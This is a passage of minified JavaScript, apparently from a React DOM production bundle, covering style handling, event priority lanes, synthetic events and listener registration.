r==null||r==="http://www.w3.org/1999/xhtml"?x0(e):r==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":r}var Ti,E0=function(r){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,t,n,s){MSApp.execUnsafeLocalFunction(function(){return r(e,t,n,s)})}:r}(function(r,e){if(r.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in r)r.innerHTML=e;else{for(Ti=Ti||document.createElement("div"),Ti.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Ti.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;e.firstChild;)r.appendChild(e.firstChild)}});function $s(r,e){if(e){var t=r.firstChild;if(t&&t===r.lastChild&&t.nodeType===3){t.nodeValue=e;return}}r.textContent=e}var As={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},$y=["Webkit","ms","Moz","O"];Object.keys(As).forEach(function(r){$y.forEach(function(e){e=e+r.charAt(0).toUpperCase()+r.substring(1),As[e]=As[r]})});function S0(r,e,t){return e==null||typeof e=="boolean"||e===""?"":t||typeof e!="number"||e===0||As.hasOwnProperty(r)&&As[r]?(""+e).trim():e+"px"}function T0(r,e){r=r.style;for(var t in e)if(e.hasOwnProperty(t)){var n=t.indexOf("--")===0,s=S0(t,e[t],n);t==="float"&&(t="cssFloat"),n?r.setProperty(t,s):r[t]=s}}var By=Ie({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Fl(r,e){if(e){if(By[r]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(U(137,r));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(U(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(U(61))}if(e.style!=null&&typeof e.style!="object")throw Error(U(62))}}function Ul(r,e){if(r.indexOf("-")===-1)return typeof e.is=="string";switch(r){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var $l=null;function Xu(r){return r=r.target||r.srcElement||window,r.correspondingUseElement&&(r=r.correspondingUseElement),r.nodeType===3?r.parentNode:r}var Bl=null,$n=null,Bn=null;function Ad(r){if(r=hi(r)){if(typeof Bl!="function")throw Error(U(280));var e=r.stateNode;e&&(e=oo(e),Bl(r.stateNode,r.type,e))}}function I0(r){$n?Bn?Bn.push(r):Bn=[r]:$n=r}function L0(){if($n){var r=$n,e=Bn;if(Bn=$n=null,Ad(r),e)for(r=0;r<e.length;r++)Ad(e[r])}}function A0(r,e){return r(e)}function R0(){}var Do=!1;function w0(r,e,t){if(Do)return r(e,t);Do=!0;try{return A0(r,e,t)}finally{Do=!1,($n!==null||Bn!==null)&&(R0(),L0())}}function Bs(r,e){var t=r.stateNode;if(t===null)return null;var n=oo(t);if(n===null)return null;t=n[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(r=r.type,n=!(r==="button"||r==="input"||r==="select"||r==="textarea")),r=!n;break e;default:r=!1}if(r)return null;if(t&&typeof t!="function")throw Error(U(231,e,typeof t));return t}var jl=!1;if(hr)try{var ds={};Object.defineProperty(ds,"passive",{get:function(){jl=!0}}),window.addEventListener("test",ds,ds),window.removeEventListener("test",ds,ds)}catch{jl=!1}function jy(r,e,t,n,s,i,a,o,l){var u=Array.prototype.slice.call(arguments,3);try{e.apply(t,u)}catch(c){this.onError(c)}}var Rs=!1,Sa=null,Ta=!1,Gl=null,Gy={onError:function(r){Rs=!0,Sa=r}};function Vy(r,e,t,n,s,i,a,o,l){Rs=!1,Sa=null,jy.apply(Gy,arguments)}function Ky(r,e,t,n,s,i,a,o,l){if(Vy.apply(this,arguments),Rs){if(Rs){var u=Sa;Rs=!1,Sa=null}else throw Error(U(198));Ta||(Ta=!0,Gl=u)}}function pn(r){var e=r,t=r;if(r.alternate)for(;e.return;)e=e.return;else{r=e;do e=r,e.flags&4098&&(t=e.return),r=e.return;while(r)}return e.tag===3?t:null}function b0(r){if(r.tag===13){var e=r.memoizedState;if(e===null&&(r=r.alternate,r!==null&&(e=r.memoizedState)),e!==null)return e.dehydrated}return null}function Rd(r){if(pn(r)!==r)throw Error(U(188))}function Hy(r){var e=r.alternate;if(!e){if(e=pn(r),e===null)throw Error(U(188));return e!==r?null:r}for(var t=r,n=e;;){var s=t.return;if(s===null)break;var i=s.alternate;if(i===null){if(n=s.return,n!==null){t=n;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===t)return Rd(s),r;if(i===n)return Rd(s),e;i=i.sibling}throw Error(U(188))}if(t.return!==n.return)t=s,n=i;else{for(var a=!1,o=s.child;o;){if(o===t){a=!0,t=s,n=i;break}if(o===n){a=!0,n=s,t=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===t){a=!0,t=i,n=s;break}if(o===n){a=!0,n=i,t=s;break}o=o.sibling}if(!a)throw Error(U(189))}}if(t.alternate!==n)throw Error(U(190))}if(t.tag!==3)throw Error(U(188));return t.stateNode.current===t?r:e}function _0(r){return r=Hy(r),r!==null?k0(r):null}function k0(r){if(r.tag===5||r.tag===6)return r;for(r=r.child;r!==null;){var e=k0(r);if(e!==null)return e;r=r.sibling}return null}var C0=yt.unstable_scheduleCallback,wd=yt.unstable_cancelCallback,Wy=yt.unstable_shouldYield,zy=yt.unstable_requestPaint,we=yt.unstable_now,Yy=yt.unstable_getCurrentPriorityLevel,Zu=yt.unstable_ImmediatePriority,D0=yt.unstable_UserBlockingPriority,Ia=yt.unstable_NormalPriority,qy=yt.unstable_LowPriority,P0=yt.unstable_IdlePriority,no=null,Zt=null;function Qy(r){if(Zt&&typeof Zt.onCommitFiberRoot=="function")try{Zt.onCommitFiberRoot(no,r,void 0,(r.current.flags&128)===128)}catch{}}var Ut=Math.clz32?Math.clz32:Jy,Xy=Math.log,Zy=Math.LN2;function Jy(r){return r>>>=0,r===0?32:31-(Xy(r)/Zy|0)|0}var Ii=64,Li=4194304;function Ts(r){switch(r&-r){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return r&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return r&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return r}}function La(r,e){var t=r.pendingLanes;if(t===0)return 0;var n=0,s=r.suspendedLanes,i=r.pingedLanes,a=t&268435455;if(a!==0){var o=a&~s;o!==0?n=Ts(o):(i&=a,i!==0&&(n=Ts(i)))}else a=t&~s,a!==0?n=Ts(a):i!==0&&(n=Ts(i));if(n===0)return 0;if(e!==0&&e!==n&&!(e&s)&&(s=n&-n,i=e&-e,s>=i||s===16&&(i&4194240)!==0))return e;if(n&4&&(n|=t&16),e=r.entangledLanes,e!==0)for(r=r.entanglements,e&=n;0<e;)t=31-Ut(e),s=1<<t,n|=r[t],e&=~s;return n}function ev(r,e){switch(r){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function tv(r,e){for(var t=r.suspendedLanes,n=r.pingedLanes,s=r.expirationTimes,i=r.pendingLanes;0<i;){var a=31-Ut(i),o=1<<a,l=s[a];l===-1?(!(o&t)||o&n)&&(s[a]=ev(o,e)):l<=e&&(r.expiredLanes|=o),i&=~o}}function Vl(r){return r=r.pendingLanes&-1073741825,r!==0?r:r&1073741824?1073741824:0}function N0(){var r=Ii;return Ii<<=1,!(Ii&4194240)&&(Ii=64),r}function Po(r){for(var e=[],t=0;31>t;t++)e.push(r);return e}function di(r,e,t){r.pendingLanes|=e,e!==536870912&&(r.suspendedLanes=0,r.pingedLanes=0),r=r.eventTimes,e=31-Ut(e),r[e]=t}function rv(r,e){var t=r.pendingLanes&~e;r.pendingLanes=e,r.suspendedLanes=0,r.pingedLanes=0,r.expiredLanes&=e,r.mutableReadLanes&=e,r.entangledLanes&=e,e=r.entanglements;var n=r.eventTimes;for(r=r.expirationTimes;0<t;){var s=31-Ut(t),i=1<<s;e[s]=0,n[s]=-1,r[s]=-1,t&=~i}}function Ju(r,e){var t=r.entangledLanes|=e;for(r=r.entanglements;t;){var n=31-Ut(t),s=1<<n;s&e|r[n]&e&&(r[n]|=e),t&=~s}}var ce=0;function O0(r){return r&=-r,1<r?4<r?r&268435455?16:536870912:4:1}var M0,ec,F0,U0,$0,Kl=!1,Ai=[],Dr=null,Pr=null,Nr=null,js=new Map,Gs=new Map,br=[],nv="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function bd(r,e){switch(r){case"focusin":case"focusout":Dr=null;break;case"dragenter":case"dragleave":Pr=null;break;case"mouseover":case"mouseout":Nr=null;break;case"pointerover":case"pointerout":js.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gs.delete(e.pointerId)}}function fs(r,e,t,n,s,i){return r===null||r.nativeEvent!==i?(r={blockedOn:e,domEventName:t,eventSystemFlags:n,nativeEvent:i,targetContainers:[s]},e!==null&&(e=hi(e),e!==null&&ec(e)),r):(r.eventSystemFlags|=n,e=r.targetContainers,s!==null&&e.indexOf(s)===-1&&e.push(s),r)}function sv(r,e,t,n,s){switch(e){case"focusin":return Dr=fs(Dr,r,e,t,n,s),!0;case"dragenter":return Pr=fs(Pr,r,e,t,n,s),!0;case"mouseover":return Nr=fs(Nr,r,e,t,n,s),!0;case"pointerover":var i=s.pointerId;return js.set(i,fs(js.get(i)||null,r,e,t,n,s)),!0;case"gotpointercapture":return i=s.pointerId,Gs.set(i,fs(Gs.get(i)||null,r,e,t,n,s)),!0}return!1}function B0(r){var e=rn(r.target);if(e!==null){var t=pn(e);if(t!==null){if(e=t.tag,e===13){if(e=b0(t),e!==null){r.blockedOn=e,$0(r.priority,function(){F0(t)});return}}else if(e===3&&t.stateNode.current.memoizedState.isDehydrated){r.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}r.blockedOn=null}function ea(r){if(r.blockedOn!==null)return!1;for(var e=r.targetContainers;0<e.length;){var t=Hl(r.domEventName,r.eventSystemFlags,e[0],r.nativeEvent);if(t===null){t=r.nativeEvent;var n=new t.constructor(t.type,t);$l=n,t.target.dispatchEvent(n),$l=null}else return e=hi(t),e!==null&&ec(e),r.blockedOn=t,!1;e.shift()}return!0}function _d(r,e,t){ea(r)&&t.delete(e)}function iv(){Kl=!1,Dr!==null&&ea(Dr)&&(Dr=null),Pr!==null&&ea(Pr)&&(Pr=null),Nr!==null&&ea(Nr)&&(Nr=null),js.forEach(_d),Gs.forEach(_d)}function hs(r,e){r.blockedOn===e&&(r.blockedOn=null,Kl||(Kl=!0,yt.unstable_scheduleCallback(yt.unstable_NormalPriority,iv)))}function Vs(r){function e(s){return hs(s,r)}if(0<Ai.length){hs(Ai[0],r);for(var t=1;t<Ai.length;t++){var n=Ai[t];n.blockedOn===r&&(n.blockedOn=null)}}for(Dr!==null&&hs(Dr,r),Pr!==null&&hs(Pr,r),Nr!==null&&hs(Nr,r),js.forEach(e),Gs.forEach(e),t=0;t<br.length;t++)n=br[t],n.blockedOn===r&&(n.blockedOn=null);for(;0<br.length&&(t=br[0],t.blockedOn===null);)B0(t),t.blockedOn===null&&br.shift()}var jn=vr.ReactCurrentBatchConfig,Aa=!0;function av(r,e,t,n){var s=ce,i=jn.transition;jn.transition=null;try{ce=1,tc(r,e,t,n)}finally{ce=s,jn.transition=i}}function ov(r,e,t,n){var s=ce,i=jn.transition;jn.transition=null;try{ce=4,tc(r,e,t,n)}finally{ce=s,jn.transition=i}}function tc(r,e,t,n){if(Aa){var s=Hl(r,e,t,n);if(s===null)Vo(r,e,n,Ra,t),bd(r,n);else if(sv(s,r,e,t,n))n.stopPropagation();else if(bd(r,n),e&4&&-1<nv.indexOf(r)){for(;s!==null;){var i=hi(s);if(i!==null&&M0(i),i=Hl(r,e,t,n),i===null&&Vo(r,e,n,Ra,t),i===s)break;s=i}s!==null&&n.stopPropagation()}else Vo(r,e,n,null,t)}}var Ra=null;function Hl(r,e,t,n){if(Ra=null,r=Xu(n),r=rn(r),r!==null)if(e=pn(r),e===null)r=null;else if(t=e.tag,t===13){if(r=b0(e),r!==null)return r;r=null}else if(t===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;r=null}else e!==r&&(r=null);return Ra=r,null}function j0(r){switch(r){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Yy()){case Zu:return 1;case D0:return 4;case Ia:case qy:return 16;case P0:return 536870912;default:return 16}default:return 16}}var kr=null,rc=null,ta=null;function G0(){if(ta)return ta;var r,e=rc,t=e.length,n,s="value"in kr?kr.value:kr.textContent,i=s.length;for(r=0;r<t&&e[r]===s[r];r++);var a=t-r;for(n=1;n<=a&&e[t-n]===s[i-n];n++);return ta=s.slice(r,1<n?1-n:void 0)}function ra(r){var e=r.keyCode;return"charCode"in r?(r=r.charCode,r===0&&e===13&&(r=13)):r=e,r===10&&(r=13),32<=r||r===13?r:0}function Ri(){return!0}function kd(){return!1}function xt(r){function e(t,n,s,i,a){this._reactName=t,this._targetInst=s,this.type=n,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in r)r.hasOwnProperty(o)&&(t=r[o],this[o]=t?t(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Ri:kd,this.isPropagationStopped=kd,this}return Ie(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Ri)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Ri)},persist:function(){},isPersistent:Ri}),e}var ss={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(r){return r.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nc=xt(ss),fi=Ie({},ss,{view:0,detail:0}),lv=xt(fi),No,Oo,ms,so=Ie({},fi,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:sc,button:0,buttons:0,relatedTarget:function(r){return r.relatedTarget===void 0?r.fromElement===r.srcElement?r.toElement:r.fromElement:r.relatedTarget},movementX:function(r){return"movementX"in r?r.movementX:(r!==ms&&(ms&&r.type==="mousemove"?(No=r.screenX-ms.screenX,Oo=r.screenY-ms.screenY):Oo=No=0,ms=r),No)},movementY:function(r){return"movementY"in r?r.movementY:Oo}}),Cd=xt(so),uv=Ie({},so,{dataTransfer:0}),cv=xt(uv),dv=Ie({},fi,{relatedTarget:0}),Mo=xt(dv),fv=Ie({},ss,{animationName:0,elapsedTime:0,pseudoElement:0}),hv=xt(fv),mv=Ie({},ss,{clipboardData:function(r){return"clipboardData"in r?r.clipboardData:window.clipboardData}}),gv=xt(mv),pv=Ie({},ss,{data:0}),Dd=xt(pv),yv={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},vv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xv={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Ev(r){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(r):(r=xv[r])?!!e[r]:!1}function sc(){return Ev}var Sv=Ie({},fi,{key:function(r){if(r.key){var e=yv[r.key]||r.key;if(e!=="Unidentified")return e}return r.type==="keypress"?(r=ra(r),r===13?"Enter":String.fromCharCode(r)):r.type==="keydown"||r.type==="keyup"?vv[r.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:sc,charCode:function(r){return r.type==="keypress"?ra(r):0},keyCode:function(r){return r.type==="keydown"||r.type==="keyup"?r.keyCode:0},which:function(r){return r.type==="keypress"?ra(r):r.type==="keydown"||r.type==="keyup"?r.keyCode:0}}),Tv=xt(Sv),Iv=Ie({},so,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Pd=xt(Iv),Lv=Ie({},fi,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:sc}),Av=xt(Lv),Rv=Ie({},ss,{propertyName:0,elapsedTime:0,pseudoElement:0}),wv=xt(Rv),bv=Ie({},so,{deltaX:function(r){return"deltaX"in r?r.deltaX:"wheelDeltaX"in r?-r.wheelDeltaX:0},deltaY:function(r){return"deltaY"in r?r.deltaY:"wheelDeltaY"in r?-r.wheelDeltaY:"wheelDelta"in r?-r.wheelDelta:0},deltaZ:0,deltaMode:0}),_v=xt(bv),kv=[9,13,27,32],ic=hr&&"CompositionEvent"in window,ws=null;hr&&"documentMode"in document&&(ws=document.documentMode);var Cv=hr&&"TextEvent"in window&&!ws,V0=hr&&(!ic||ws&&8<ws&&11>=ws),Nd=" ",Od=!1;function K0(r,e){switch(r){case"keyup":return kv.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function H0(r){return r=r.detail,typeof r=="object"&&"data"in r?r.data:null}var wn=!1;function Dv(r,e){switch(r){case"compositionend":return H0(e);case"keypress":return e.which!==32?null:(Od=!0,Nd);case"textInput":return r=e.data,r===Nd&&Od?null:r;default:return null}}function Pv(r,e){if(wn)return r==="compositionend"||!ic&&K0(r,e)?(r=G0(),ta=rc=kr=null,wn=!1,r):null;switch(r){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return V0&&e.locale!=="ko"?null:e.data;default:return null}}var Nv={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Md(r){var e=r&&r.nodeName&&r.nodeName.toLowerCase();return e==="input"?!!Nv[r.type]:e==="textarea"}function W0(r,e,t,n){I0(n),e=wa(e,"onChange"),0<e.length&&(t=new nc("onChange","change",null,t,n),r.push({event:t,listeners:e}))}var bs=null,Ks=null;function Ov(r){nm(r,0)}function io(r){var e=kn(r);if(p0(e))return r}function Mv(r,e){if(r==="change")return e}var z0=!1;if(hr){var Fo;if(hr){var Uo="oninput"in document;if(!Uo){var Fd=document.createElement("div");Fd.setAttribute("oninput","return;"),Uo=typeof Fd.oninput=="function"}Fo=Uo}else Fo=!1;z0=Fo&&(!document.documentMode||9<document.documentMode)}function Ud(){bs&&(bs.detachEvent("onpropertychange",Y0),Ks=bs=null)}function Y0(r){if(r.propertyName==="value"&&io(Ks)){var e=[];W0(e,Ks,r,Xu(r)),w0(Ov,e)}}function Fv(r,e,t){r==="focusin"?(Ud(),bs=e,Ks=t,bs.attachEvent("onpropertychange",Y0)):r==="focusout"&&Ud()}function Uv(r){if(r==="selectionchange"||r==="keyup"||r==="keydown")return io(Ks)}function $v(r,e){if(r==="click")return io(e)}function Bv(r,e){if(r==="input"||r==="change")return io(e)}function jv(r,e){return r===e&&(r!==0||1/r===1/e)||r!==r&&e!==e}var Bt=typeof Object.is=="function"?Object.is:jv;function Hs(r,e){if(Bt(r,e))return!0;if(typeof r!="object"||r===null||typeof e!="object"||e===null)return!1;var t=Object.keys(r),n=Object.keys(e);if(t.length!==n.length)return!1;for(n=0;n<t.length;n++){var s=t[n];if(!wl.call(e,s)||!Bt(r[s],e[s]))return!1}return!0}function $d(r){for(;r&&r.firstChild;)r=r.firstChild;return r}function Bd(r,e){var t=$d(r);r=0;for(var n;t;){if(t.nodeType===3){if(n=r+t.textContent.length,r<=e&&n>=e)return{node:t,offset:e-r};r=n}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=$d(t)}}function q0(r,e){return r&&e?r===e?!0:r&&r.nodeType===3?!1:e&&e.nodeType===3?q0(r,e.parentNode):"contains"in r?r.contains(e):r.compareDocumentPosition?!!(r.compareDocumentPosition(e)&16):!1:!1}function Q0(){for(var r=window,e=Ea();e instanceof r.HTMLIFrameElement;){try{var t=typeof e.contentWindow.location.href=="string"}catch{t=!1}if(t)r=e.contentWindow;else break;e=Ea(r.document)}return e}function ac(r){var e=r&&r.nodeName&&r.nodeName.toLowerCase();return e&&(e==="input"&&(r.type==="text"||r.type==="search"||r.type==="tel"||r.type==="url"||r.type==="password")||e==="textarea"||r.contentEditable==="true")}function Gv(r){var e=Q0(),t=r.focusedElem,n=r.selectionRange;if(e!==t&&t&&t.ownerDocument&&q0(t.ownerDocument.documentElement,t)){if(n!==null&&ac(t)){if(e=n.start,r=n.end,r===void 0&&(r=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(r,t.value.length);else if(r=(e=t.ownerDocument||document)&&e.defaultView||window,r.getSelection){r=r.getSelection();var s=t.textContent.length,i=Math.min(n.start,s);n=n.end===void 0?i:Math.min(n.end,s),!r.extend&&i>n&&(s=n,n=i,i=s),s=Bd(t,i);var a=Bd(t,n);s&&a&&(r.rangeCount!==1||r.anchorNode!==s.node||r.anchorOffset!==s.offset||r.focusNode!==a.node||r.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(s.node,s.offset),r.removeAllRanges(),i>n?(r.addRange(e),r.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),r.addRange(e)))}}for(e=[],r=t;r=r.parentNode;)r.nodeType===1&&e.push({element:r,left:r.scrollLeft,top:r.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)r=e[t],r.element.scrollLeft=r.left,r.element.scrollTop=r.top}}var Vv=hr&&"documentMode"in document&&11>=document.documentMode,bn=null,Wl=null,_s=null,zl=!1;function jd(r,e,t){var n=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;zl||bn==null||bn!==Ea(n)||(n=bn,"selectionStart"in n&&ac(n)?n={start:n.selectionStart,end:n.selectionEnd}:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}),_s&&Hs(_s,n)||(_s=n,n=wa(Wl,"onSelect"),0<n.length&&(e=new nc("onSelect","select",null,e,t),r.push({event:e,listeners:n}),e.target=bn)))}function wi(r,e){var t={};return t[r.toLowerCase()]=e.toLowerCase(),t["Webkit"+r]="webkit"+e,t["Moz"+r]="moz"+e,t}var _n={animationend:wi("Animation","AnimationEnd"),animationiteration:wi("Animation","AnimationIteration"),animationstart:wi("Animation","AnimationStart"),transitionend:wi("Transition","TransitionEnd")},$o={},X0={};hr&&(X0=document.createElement("div").style,"AnimationEvent"in window||(delete _n.animationend.animation,delete _n.animationiteration.animation,delete _n.animationstart.animation),"TransitionEvent"in window||delete _n.transitionend.transition);function ao(r){if($o[r])return $o[r];if(!_n[r])return r;var e=_n[r],t;for(t in e)if(e.hasOwnProperty(t)&&t in X0)return $o[r]=e[t];return r}var Z0=ao("animationend"),J0=ao("animationiteration"),em=ao("animationstart"),tm=ao("transitionend"),rm=new Map,Gd="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Hr(r,e){rm.set(r,e),gn(e,[r])}for(var Bo=0;Bo<Gd.length;Bo++){var jo=Gd[Bo],Kv=jo.toLowerCase(),Hv=jo[0].toUpperCase()+jo.slice(1);Hr(Kv,"on"+Hv)}Hr(Z0,"onAnimationEnd");Hr(J0,"onAnimationIteration");Hr(em,"onAnimationStart");Hr("dblclick","onDoubleClick");Hr("focusin","onFocus");Hr("focusout","onBlur");Hr(tm,"onTransitionEnd");Yn("onMouseEnter",["mouseout","mouseover"]);Yn("onMouseLeave",["mouseout","mouseover"]);Yn("onPointerEnter",["pointerout","pointerover"]);Yn("onPointerLeave",["pointerout","pointerover"]);gn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));gn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));gn("onBeforeInput",["compositionend","keypress","textInput","paste"]);gn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));gn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));gn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Is="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Wv=new Set("cancel close invalid load scroll toggle".split(" ").concat(Is));function Vd(r,e,t){var n=r.type||"unknown-event";r.currentTarget=t,Ky(n,e,void 0,r),r.currentTarget=null}function nm(r,e){e=(e&4)!==0;for(var t=0;t<r.length;t++){var n=r[t],s=n.event;n=n.listeners;e:{var i=void 0;if(e)for(var a=n.length-1;0<=a;a--){var o=n[a],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==i&&s.isPropagationStopped())break e;Vd(s,o,u),i=l}else for(a=0;a<n.length;a++){if(o=n[a],l=o.instance,u=o.currentTarget,o=o.listener,l!==i&&s.isPropagationStopped())break e;Vd(s,o,u),i=l}}}if(Ta)throw r=Gl,Ta=!1,Gl=null,r}function ge(r,e){var t=e[Zl];t===void 0&&(t=e[Zl]=new Set);var n=r+"__bubble";t.has(n)||(sm(e,r,2,!1),t.add(n))}function Go(r,e,t){var n=0;e&&(n|=4),sm(t,r,n,e)}var bi="_reactListening"+Math.random().toString(36).slice(2);function Ws(r){if(!r[bi]){r[bi]=!0,d0.forEach(function(t){t!=="selectionchange"&&(Wv.has(t)||Go(t,!1,r),Go(t,!0,r))});var e=r.nodeType===9?r:r.ownerDocument;e===null||e[bi]||(e[bi]=!0,Go("selectionchange",!1,e))}}function sm(r,e,t,n){switch(j0(e)){case 1:var s=av;break;case 4:s=ov;break;default:s=tc}t=s.bind(null,e,t,r),s=void 0,!jl||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(s=!0),n?s!==void 